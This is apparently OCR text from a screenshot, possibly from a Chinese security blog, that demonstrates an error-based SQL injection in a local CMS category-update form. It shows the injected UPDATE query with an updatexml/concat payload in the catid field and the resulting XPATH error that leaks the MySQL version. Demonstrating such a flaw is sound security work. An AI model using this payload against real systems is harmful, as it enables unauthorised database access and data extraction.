 提示信息
提示信息
127.0.0.1:28000/index.php?
操作数据库失败XPATH syntax error: '~5.7.26~'
sql:UPDATE `c_category` SET `catname`='ds1faag',`catdir`='ssd1fg',`thum
catid=14',`sort`='0',`is_show`='1',`is_target`='0',`is_html`='0',`paren
or updatexml(1,(concat(0x7e,(select version()),0x7e)),1) or '' WHERE `c
提示信息!
Ots安全
更新成功,正在跳转